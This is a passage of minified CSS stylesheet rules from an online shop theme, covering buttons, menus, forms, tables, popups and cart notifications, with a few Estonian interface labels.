.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:650px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:800px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon 